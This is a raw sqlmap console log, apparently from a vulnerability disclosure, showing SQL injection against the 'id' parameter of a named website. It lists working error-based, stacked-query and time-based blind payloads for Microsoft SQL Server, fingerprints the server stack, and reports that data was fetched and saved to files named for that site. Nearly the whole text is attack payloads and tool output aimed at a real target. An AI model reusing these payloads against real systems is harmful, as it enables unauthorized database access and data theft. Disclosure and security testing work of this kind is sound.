 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
Place: GET
Parameter: id
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=46 AND 1851=CONVERT(INT,(CHAR(58)+CHAR(113)+CHAR(118)+CHAR(120)+
CHAR(58)+(SELECT (CASE WHEN (1851=1851) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(5
8)+CHAR(116)+CHAR(100)+CHAR(116)+CHAR(58)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=46; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=46 WAITFOR DELAY '0:0:5'--
---
[17:15:20] [INFO] testing Microsoft SQL Server
[17:15:20] [INFO] confirming Microsoft SQL Server
[17:15:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[17:15:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 23 times
[17:15:21] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:15:21] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\www.iyoungsh.com'
www.wooyun.org